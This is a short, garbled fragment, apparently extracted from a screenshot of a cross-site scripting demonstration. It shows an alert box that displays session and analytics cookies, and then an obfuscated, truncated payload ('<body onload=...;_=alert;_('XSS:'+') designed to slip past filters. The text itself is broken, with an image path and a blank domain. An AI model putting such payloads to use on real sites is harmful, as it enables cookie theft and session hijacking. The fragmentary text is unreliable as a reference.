 h4k.in
The page at http://www. .com says:
XSS:ASPSESSIONIDCCRTSAAD=OOMGPNFBJBDFOEDLCPPMEEEL;
__utma=119627022.1860651330.1262714963.1262745544.1262748019.3;
__utmc=119627022;
__utmz=119627022.1262714963.1.1.utmcsr=google|utmccn=
(organic)|utmcmd=organic|utmctr=javascript%20escape;
__utmb=119627022.16.10.1262748019
OK
Edit and Click Me >>
<body onload=;;;;;;;;;;;_=alert;_('XSS:'+